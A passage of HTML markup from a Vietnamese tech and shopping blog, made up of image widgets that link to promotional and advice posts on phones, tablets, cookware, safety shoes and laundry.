https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s400/7a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s640/7a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s800/7a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s1024/7a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s1280/7a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s1600/7a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bao Bì Giấy - &#8220;Quân Bài Chủ&#8221; Trong Chiến Lược Marketing Tăng Doanh Số</span>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<h3 class='title'>
Vinasea
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/vinasea-cung-cap-giay-co-dien-bao-ho.html'>
<img alt='Vinasea' height='150' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s150/15a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s72/15a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s128/15a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s220/15a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s400/15a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s640/15a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s800/15a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s1024/15a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s1280/15a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s1600/15a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Vinasea cung cấp Giày Cơ Điện Bảo Hộ Lao Động</span>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<h3 class='title'>
Honor Pad X8a
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/honor-pad-x8a-voi-man-hinh-11-inch-90hz.html'>
<img alt='Honor Pad X8a' height='150' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s150/2a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s72/2a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s128/2a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s220/2a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s400/2a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s640/2a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s800/2a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s1024/2a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s1280/2a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s1600/2a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Honor Pad X8a với màn hình 11 inch 90Hz và hệ thống âm thanh vượt trội</span>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<h3 class='title'>
Trường Thành
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/mo-da-bat-giac-truong-thanh.html'>
<img alt='Trường Thành' height='150' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s150/25a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s72/25a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s128/25a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s220/25a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s400/25a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s640/25a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s800/25a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s1024/25a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s1280/25a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s1600/25a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Mộ Đá Bát Giác Trường Thành</span>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<h3 class='title'>
Mẹo hay
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/huong-dan-cach-phan-loai-quan-ao.html'>
<img alt='Mẹo hay' height='150' id='Image11_img' src='https://i.pinimg.com/originals/57/93/44/5793447d929737fec5ae67f11188436c.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Tại sao phải phân loại quần áo trước khi giặt máy? Hướng dẫn cách phân loại quần áo</span>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<h3 class='title'>
Điện thoại cũ
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/kinh-nghiem-mua-dien-thoai-cu-chuan-nhat.html'>
<img alt='Điện thoại cũ' height='150' id='Image14_img' src='https://i.pinimg.com/originals/b4/09/6e/b4096ec06551589672557f1e74979bc5.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Kinh nghiệm mua điện thoại cũ chuẩn nhất</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top3'><div class='widget Image' data-version='2' id='Image20'>
<h3 class='title'>
iPhone 16 Pro
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/danh-gia-iphone-16-pro-trong-nam-2025.html'>
<img alt='iPhone 16 Pro' height='150' id='Image20_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s150/1a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s72/1a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s128/1a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s220/1a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s400/1a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s640/1a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s800/1a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s1024/1a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s1280/1a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s1600/1a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Đánh giá iPhone 16 Pro: Có đáng để nâng cấp trong năm 2025?</span>
</div>
</div><div class='widget Image' data-version='2' id='Image19'>
<h3 class='title'>
Nồi Bếp Từ
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/noi-bep-tu-nang-cao-hieu-suat-nau-nuong.html'>
<img alt='Nồi Bếp Từ' height='150' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s150/a18.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s72/a18.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s128/a18.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s220/a18.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s400/a18.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s640/a18.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s800/a18.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s1024/a18.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s1280/a18.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s1600/a18.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Nồi bếp từ &#8211; Chọn đúng để nâng cao hiệu suất nấu nướng</span>
</div>
</div><div class='widget Image' data-version='2' id='Image12'>
<h3 class='title'>
XT mobile
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/dieu-can-biet-khi-mua-iphone16-tu-ch.html'>
